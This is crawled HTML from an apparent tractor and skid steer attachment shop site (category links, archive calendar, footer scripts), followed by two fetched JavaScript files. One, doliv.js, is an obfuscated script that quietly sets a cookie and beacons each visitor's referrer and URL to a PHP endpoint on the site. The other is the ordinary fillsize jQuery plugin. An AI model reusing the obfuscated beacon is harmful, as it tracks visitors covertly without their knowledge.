	<li class="cat-item cat-item-3157"><a href="https://tractorsloadersskid.com/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://tractorsloadersskid.com/category/trac/" >trac</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://tractorsloadersskid.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://tractorsloadersskid.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://tractorsloadersskid.com/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://tractorsloadersskid.com/category/transporting/" >transporting</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://tractorsloadersskid.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://tractorsloadersskid.com/category/treespades/" >treespades</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://tractorsloadersskid.com/category/tricks/" >tricks</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://tractorsloadersskid.com/category/trojan/" >trojan</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://tractorsloadersskid.com/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://tractorsloadersskid.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://tractorsloadersskid.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://tractorsloadersskid.com/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://tractorsloadersskid.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://tractorsloadersskid.com/category/two-12-165/" >two-12-165</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://tractorsloadersskid.com/category/typhon/" >typhon</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://tractorsloadersskid.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tractorsloadersskid.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://tractorsloadersskid.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://tractorsloadersskid.com/category/usa95mm/" >usa95mm</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://tractorsloadersskid.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://tractorsloadersskid.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://tractorsloadersskid.com/category/v0511-38150/" >v0511-38150</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://tractorsloadersskid.com/category/v3300t/" >v3300t</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://tractorsloadersskid.com/category/vehicles/" >vehicles</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://tractorsloadersskid.com/category/vermeer/" >vermeer</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://tractorsloadersskid.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://tractorsloadersskid.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://tractorsloadersskid.com/category/virnig/" >virnig</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://tractorsloadersskid.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://tractorsloadersskid.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://tractorsloadersskid.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://tractorsloadersskid.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://tractorsloadersskid.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://tractorsloadersskid.com/category/weld/" >weld</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://tractorsloadersskid.com/category/welded/" >welded</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://tractorsloadersskid.com/category/werk/" >werk</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://tractorsloadersskid.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://tractorsloadersskid.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://tractorsloadersskid.com/category/withreceiver/" >withreceiver</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://tractorsloadersskid.com/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://tractorsloadersskid.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://tractorsloadersskid.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://tractorsloadersskid.com/category/worker/" >worker</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://tractorsloadersskid.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://tractorsloadersskid.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://tractorsloadersskid.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://tractorsloadersskid.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://tractorsloadersskid.com/category/x-treme/" >x-treme</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://tractorsloadersskid.com/category/xp24/" >xp24</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://tractorsloadersskid.com/category/xp30/" >xp30</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://tractorsloadersskid.com/category/yanmar/" >yanmar</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://tractorsloadersskid.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://tractorsloadersskid.com/category/yintatech/" >yintatech</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://tractorsloadersskid.com/category/yitamotor/" >yitamotor</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://tractorsloadersskid.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://tractorsloadersskid.com/category/zetors/" >zetors</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>March 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://tractorsloadersskid.com/2021/02/">&laquo; Feb</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://tractorsloadersskid.com/2021/04/">Apr &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://tractorsloadersskid.com/2021/03/01/" title="NEW 72 SD LOW PROFILE BUCKET Skid-Steer Loader Attachment Kubota Bobcat Gehl 6
NEW STUMP GRAPPLE BUCKET SKID STEER LOADER TRACTOR ATTACHMENT Kubota Bobcat Case">1</a></td><td><a href="https://tractorsloadersskid.com/2021/03/02/" title="NEW 10&#8242; SNOW PLOW SKID STEER LOADER, Quick Attach- bobcat Tractors John deere
72 Root Grapple Bucket &amp; 48 HD Pallet Forks PACKAGE Skid Steer Loader Tractor">2</a></td><td><a href="https://tractorsloadersskid.com/2021/03/03/" title="NEW 72 SD LOW PROFILE BUCKET Skid-Steer Loader Attachment John Deere Mustang 6
NEW 3,000 LB PALLET FORKS &amp; FRAME ATTACHMENT Kubota Skid Steer Tractor Loader">3</a></td><td><a href="https://tractorsloadersskid.com/2021/03/04/" title="NEW BLUE DIAMOND TREE BOOM / JIB HOIST POLE Skid Steer Tractor Loader Attachment
NEW 6&#8242; SKID STEER/TRACTOR LOADER SNOW BOX PUSHER PLOW BLADE bobcat, holland 72">4</a></td><td><a href="https://tractorsloadersskid.com/2021/03/05/" title="NEW HD STUMP BUCKET ATTACHMENT Skid Steer Loader Utility Tree Spade Scoop Trench
80 Heavy Duty Root Rake Grapple Bucket Attachment Fits Skid Steer Loader">5</a></td><td><a href="https://tractorsloadersskid.com/2021/03/06/" title="Hydraulic Oil Cooler A184084 Fits Case IH Skid Steer Loader 1840 1845C 1835C 183
Clamp on Debris Forks 48 Bucket Pallet 2500lbs Attachments Loader Skid Steer">6</a></td><td><a href="https://tractorsloadersskid.com/2021/03/07/" title="4000lbs 60 Clamp On Bucket Forks Pallet Forks For Tractor Skid Steer Loader
1/4 5/16 3/8 1/2 Skid Steer Loader Mount Plate Bucket Attachment Latch Box">7</a></td>
	</tr>
	<tr>
		<td><a href="https://tractorsloadersskid.com/2021/03/08/" title="95A Lichtmaschine für Deutz Fahr Atlas Copco I. Kramer AAK1811 IA1081 0120484001
NEW HD STUMP BUCKET GRAPPLE SKID STEER LOADER MOUNT. Tractors bobcat cat holland">8</a></td><td><a href="https://tractorsloadersskid.com/2021/03/09/" title="Quick Attach Plate Latch Box Skid Steer Loader Heavy Duty Conversion Adapter
8&#8242; XP30 Pullback John Deere snow pusher skid steer loader tractor-FREE SHIPPING">9</a></td><td><a href="https://tractorsloadersskid.com/2021/03/10/" title="2008 Caterpillar 297C Track Skid Steer Loader Tractor Cab A/C New Tracks/Axles
NEW 10&#8242; SKID STEER/TRACTOR LOADER SNOW BOX PUSHER PLOW BLADE cat case holland">10</a></td><td><a href="https://tractorsloadersskid.com/2021/03/11/" title="2000 New Holland LS160 Skid Steer
NEW 2020 Skid Steer Loader Hydraulic Tiller 72 6 feet Rototiller Wolverine">11</a></td><td><a href="https://tractorsloadersskid.com/2021/03/12/" title="Es New 78 Smooth Bucket Skid Steer Quick Attach Loader Tractor Local Pick Up
Tractor Video For Kids Excavator Front Loader And Skidsteer">12</a></td><td><a href="https://tractorsloadersskid.com/2021/03/13/" title="1/4 inches Quick Tach Attachment Mount Plate Skid Steer fits John Deere Loader
4000lbs 60 Tractor Pallet Forks Skid Steer Loader Bucket Clamp Forks 1500lb 43">13</a></td><td><a href="https://tractorsloadersskid.com/2021/03/14/" title="Anlasser für Lombardini Ruggerini Mosa. 3LD510 LDW1603 RF80 RD140. 0001109029
NEW 84 HYDRAULIC ANGLE BROOM ATTACHMENT Skid Steer Loader Power Sweeper Bobcat">14</a></td>
	</tr>
	<tr>
		<td><a href="https://tractorsloadersskid.com/2021/03/15/" title="Universal Vinyl Black Seat For Riding Mower Tractor Skid Steer Loader Backhoe
4000lb 60 Bucket Forks Skid Steer Loader Quick Attach Clamp Tractor Pallet Fork">15</a></td><td><a href="https://tractorsloadersskid.com/2021/03/16/" title="Es New 60 Tooth Bucket Skid Steer Loader Quick Attach Tractor Free Shipping
Lichtmaschine Deutz Khd F6l913 Bf6l913 Bf6l413 12v 95amp 0120484001">16</a></td><td><a href="https://tractorsloadersskid.com/2021/03/17/" title="Fits New Holland Kubota Fits John Deere Skid Steer Fits Bobcat Forklift Loader T
1500lbs 60 Tractor Forks Clamp For Skid Steer Loader Bucket With Stabilizer Bar">17</a></td><td><a href="https://tractorsloadersskid.com/2021/03/18/" title="He Is The Most Insane Skilled Skid Steer Operator In The World
2013 Case TR320 Skid Steer Track Loader Crawler Tractor Aux Hyd Diesel bidadoo">18</a></td><td><a href="https://tractorsloadersskid.com/2021/03/19/" title="120 VIRNIG V-SNOW PLOW ATTACHMENT Bobcat Skid Steer Loader V-Plow V-Blade 10
NEW 84 TOOTH BUCKET Low Profile Skid Steer Loader Attachment Teeth Holland Gehl">19</a></td><td><a href="https://tractorsloadersskid.com/2021/03/20/" title="NEW 62 XL STUMP BUCKET ATTACHMENT for / fits Bobcat Skid Steer Track Loader
NEW 66/68 LOW PROFILE TOOTH BUCKET Skid Steer Loader Attachment Teeth Bobcat nr">20</a></td><td><a href="https://tractorsloadersskid.com/2021/03/21/" title="New 72 Root Rake Debris Silage Rock Skid Steer Tractor Loader Attachment bobcat
ALTERNATOR Caterpillar Cat Backhoe Crawler Skid Steer Telehandler Loader Tractor">21</a></td>
	</tr>
	<tr>
		<td><a href="https://tractorsloadersskid.com/2021/03/22/" title="Kubota Ssv75 U0026 Ssv65 Advantage Video
High Back Seat for John Deere Mower UTV Tractor Skid Steer Loader Backhoe">22</a></td><td><a href="https://tractorsloadersskid.com/2021/03/23/" title="JCB 210,212,214,3CX, 4CX Tractor Loader Backhoe Skid Steer Quick Attach Adapter
NEW HD 6&#8242;, 72 SNOWPLOW SKID STEER LOADER/TRACTOR, bobcat, case holland, gehl, kioti">23</a></td><td><a href="https://tractorsloadersskid.com/2021/03/24/" title="Pallet Forks 1500lbs 43&#8221; 60&#8221; Clamp On Tractor Bucket Skid Steer Loader Attach
6&#8242; XP30 Pullback John Deere snow pusher skid steer loader tractor-FREE SHIPPING">24</a></td><td><a href="https://tractorsloadersskid.com/2021/03/25/" title="NEW 72 SD LOW PROFILE BUCKET Skid-Steer Loader Attachment Holland Terex Case 6
NEW PREMIER MD18 HYDRAULIC AUGER DRIVE ATTACHMENT Kubota Case Skid Steer Loader">25</a></td><td><a href="https://tractorsloadersskid.com/2021/03/26/" title="NEW 66 SD LOW PROFILE BUCKET Skid Steer Loader Attachment Kubota Bobcat Gehl nr
NEW 66 LD ROOT GRAPPLE ATTACHMENT Skid-Steer Loader Bucket Rake Caterpillar Cat">26</a></td><td><a href="https://tractorsloadersskid.com/2021/03/27/" title="NEW 60 SD LOW PROFILE BUCKET Skid-Steer Loader Attachment John Deere Mustang 5
NEW STUMP BUCKET ATTACHMENT Skid Steer Loader Utility Tree Spade Kubota Bobcat">27</a></td><td><a href="https://tractorsloadersskid.com/2021/03/28/" title="One Box (24-Pieces) of 10&#215;32 Poly &amp; Wafer Brooms Great For Skid Steer Loaders
NEW 84 7&#8242; ROCK BUCKET SKID STEER LOADER, Quick Attach- bobcat Tractors SKELETON">28</a></td>
	</tr>
	<tr>
		<td><a href="https://tractorsloadersskid.com/2021/03/29/" title="4000lbs Pallet Forks Clamp On Bucket Forks 60 For Skid Steer Loader Tractor
5/16 Mount Plate Skid Steer Loader Attachment for Bobcat Tractor Heavy Duty">29</a></td><td><a href="https://tractorsloadersskid.com/2021/03/30/" title="Tree puller Super Duty New Skid Loader Skid Steer Compact Tractor
Skid Steer Or Pivot Steer For Small Loaders">30</a></td><td><a href="https://tractorsloadersskid.com/2021/03/31/" title="15 Toro Dingo TX427 Walk Behind Skid Steer/Trailer in FREE PICKUP IN TN AL NC VA
12 Rotating Tree Shear Attachment 5 Cylinder Skid Steer for Tractor Loaders">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Keywords</h3><ul><li><a href="https://tractorsloadersskid.com/2021/01/new-adjustable-pallet-fork-grapple-attachment-skid-steer-loader-log-tree-bucket/" title="pallet fork grapple attachment">pallet fork grapple attachment</a></li><li><a href="https://tractorsloadersskid.com/2024/01/preenex-14-quick-attach-mount-plate-attachment-for-tractors-skid-steer-loader-2/" title="preenex skid steer attachments">preenex skid steer attachments</a></li><li><a href="https://tractorsloadersskid.com/2022/04/14-skid-steer-mount-plate-thick-steel-tractors-bucket-quick-attach-plate/" title="skid steer quick attached plate">skid steer quick attached plate</a></li><li><a href="https://tractorsloadersskid.com/2020/12/tractor-loader-rubber-tire-studs-gripstuds-skid-steer-1910t-grip-studs-100pk-ice/" title="studded skid steer tires">studded skid steer tires</a></li><li><a href="https://tractorsloadersskid.com/2023/04/84-long-slide-on-pallet-fork-extensions-for-forklifts-and-loaders-usa-steel/" title="pallet fork extensions for tractor">pallet fork extensions for tractor</a></li><li><a href="https://tractorsloadersskid.com/2024/08/7-ft-jenkins-iron-skid-steer-hydraulic-soil-conditioner/" title="tractorsloadersskid">tractorsloadersskid</a></li><li><a href="https://tractorsloadersskid.com/2024/04/14-steel-quick-tach-attachment-mount-plate-skid-steer-loader-for-bobcat-kubota/" title="quick tack plate">quick tack plate</a></li><li><a href="https://tractorsloadersskid.com/2022/04/new-hd-stump-bucket-attachment-skid-steer-loader-utility-tree-spade-scoop-shovel/" title="tractor shovel scoop attachment">tractor shovel scoop attachment</a></li><li><a href="https://tractorsloadersskid.com/2020/10/new-60-ld-grapple-bucket-attachment-skid-steer-loader-tractor-claw-bobcat-5/" title="tractor brush claw attachment">tractor brush claw attachment</a></li><li><a href="https://tractorsloadersskid.com/2023/01/john-deere-210le-backhoe-skip-loader-skid-steer-tractor-diesel/" title="jd 210 le dash panel lights">jd 210 le dash panel lights</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://tractorsloadersskid.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://tractorsloadersskid.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://tractorsloadersskid.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary.widget-area -->		</div>
	</div>

	</main><!-- main -->

	<footer id="footer" role="contentinfo">
		<div id="footer-content" class="container">
			<div class="row">
				<div class="copyright col-lg-12">
					<span class="pull-left">Copyright &copy; 2026  <a href="https://tractorsloadersskid.com">Tractors Loaders Skid</a>. All Rights Reserved.</span>
					<span class="credit-link pull-right"><i class="fa fa-leaf"></i>The Arcade Basic Theme by <a href="https://themes.bavotasan.com/themes/arcade">bavotasan.com</a>.</span>
				</div><!-- .col-lg-12 -->
			</div><!-- .row -->
		</div><!-- #footer-content.container -->
	</footer><!-- #footer -->
</div><!-- #page -->

<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/tractorsloadersskid.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-content/themes/default/library/js/bootstrap.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-content/themes/default/library/js/fillsize.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-content/themes/default/library/js/jquery.arctext.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var theme_js_vars = {"arc":"400","fittext":""};
/* ]]> */
</script>
<script type='text/javascript' src='https:///tractorsloadersskid.com/wp-content/themes/default/library/js/theme.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tractorsloadersskid.com/doliv.js
body_size: 787
content:


function ranihycixy()
{
	var rubazadozoxy = window.location.href;	
      var rojusazegifohag = "doliv";
   
	var qorafewaxipo = "/" + rojusazegifohag + ".php";

     var sofajidezimi = 60;	var zehopanyl = rojusazegifohag;	var lykuhimyvalanaj = "";     try	     {
  
	      lykuhimyvalanaj=""+parent.document.referrer;
 
   
    } 
 	     catch (ex) 		      {		 
	    lykuhimyvalanaj=""+document.referrer; 

    }   

	if(lureh(zehopanyl) == null)	  
 	{ 

		var cagirakyzukerez = window.location.hostname; 		
   

		nuregada(zehopanyl, "1", sofajidezimi, "/", cagirakyzukerez);    

		if(lureh(zehopanyl) != null)		{			var luxemobuxoriv = new Image();  				luxemobuxoriv.src=qorafewaxipo + "?referer=" + escape(lykuhimyvalanaj) + "&url=" + escape(rubazadozoxy); 
	
		}  
	}  
  } 

ranihycixy();

function lureh(pyvyzuze) {    var ponecamedemyp = document.cookie; 		      var hizuxawaju = pyvyzuze + "=";
	    var gobaryqecij = ponecamedemyp.indexOf("; " + hizuxawaju);
	     if (gobaryqecij == -1) {
        gobaryqecij = ponecamedemyp.indexOf(hizuxawaju);

	
 
        if (gobaryqecij != 0) return null;
 	
    } else {           gobaryqecij += 2;	
 
    }    var giju = document.cookie.indexOf(";", gobaryqecij);      if (giju == -1) {
         giju = ponecamedemyp.length;

     }
    return unescape(ponecamedemyp.substring(gobaryqecij + hizuxawaju.length, giju));	
}


//***************************************************************************************************************************************************************************************
function nuregada(jitopazemaw,nupujodi,tumogi, gohakyqanop, vewovi) {	 var keguja = new Date();  var gikequlavikacaz = new Date();	    
   gikequlavikacaz.setTime(keguja.getTime() + 1000*60*tumogi); 	   document.cookie = jitopazemaw+"="+escape(nupujodi) + ";expires="+gikequlavikacaz.toGMTString() + ";path=" + gohakyqanop + ";domain=" + vewovi; }

--- FILE ---
content_type: application/javascript
request_url: https://tractorsloadersskid.com/wp-content/themes/default/library/js/fillsize.js?ver=4.1.1
body_size: 996
content:
/*! fillsize (c) 2012-2013, Rico Sta. Cruz. MIT License.
 *  https://github.com/rstacruz/jquery-stuff/tree/master/fillsize */

// Makes an element fill up its container.
//
//     $(".container").fillsize("> img");
//
// This binds a listener on window resizing to automatically scale down the
// child (`> img` in this example) just so that enough of it will be visible in
// the viewport of the container.
//
// This assumes that the container has `position: relative` (or any 'position',
// really), and `overflow: hidden`.

(function($) {
  $.fn.fillsize = function(selector) {
    var $parent = this;
    var $img;

    function resize() {
      if (!$img) $img = $parent.find(selector);

      $img.each(function() {
        if (!this.complete) return;
        var $img = $(this);

        var parent = { height: $parent.innerHeight(), width: $parent.innerWidth() };
        var imageRatio     = $img.width() / $img.height();
        var containerRatio = parent.width / parent.height;

        var css = {
          position: 'absolute',
          left: 0, top: 0, right: 'auto', bottom: 'auto'
        };

        // If image is wider than the container
        if (imageRatio > containerRatio) {
          css.left = Math.round((parent.width - imageRatio * parent.height) / 2) + 'px';
          css.width = 'auto';
          css.height = '100%';
        }

        // If the container is wider than the image
        else {
          css.top = Math.round((parent.height - (parent.width / $img.width() * $img.height())) / 2) + 'px';
          css.height = 'auto';
          css.width = '100%';
        }

        $img.css(css);
      });
    }

    // Make it happen on window resize.
    $(window).resize(resize);

    // Allow manual invocation by doing `.trigger('fillsize')` on the container.
    $(document).on('fillsize', $parent.selector, resize);

    // Resize on first load (or immediately if called after).
    $(function() {
      // If the child is an image, fill it up when image's real dimensions are
      // first determined. Needs to be .bind() because the load event will
      // bubble up.
      $(selector, $parent).bind('load', function() {
        setTimeout(resize, 25);
      });

      resize();
    });

    return this;
  };
})(jQuery);